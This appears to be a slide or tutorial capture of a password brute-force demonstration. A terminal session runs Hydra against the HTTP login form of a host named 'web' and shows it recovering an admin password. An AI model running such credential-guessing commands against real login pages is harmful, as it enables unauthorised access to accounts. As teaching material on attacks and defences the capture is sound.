 web-сервер
http://web/secure/
hack
attacher[~]# hydra -L users.txt -P pass.txt web http-post-form "/secure/:login=^US
ER^&password=^PASS^&Submit=Submit:Failed"
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2009-10-06 19:09:51
[DATA] 12 tasks, 1 servers, 12 login tries (l:3/p:4), ~1 tries per task
[DATA] attacking service http-post-form on port 80
[80][www-form] host: web login: Admin password: 12345678
[STATUS] attack finished for web (waiting for childs to finish)
Hydra (http://www.thc.org) finished at 2009-10-06 19:09:52
attacher[~]#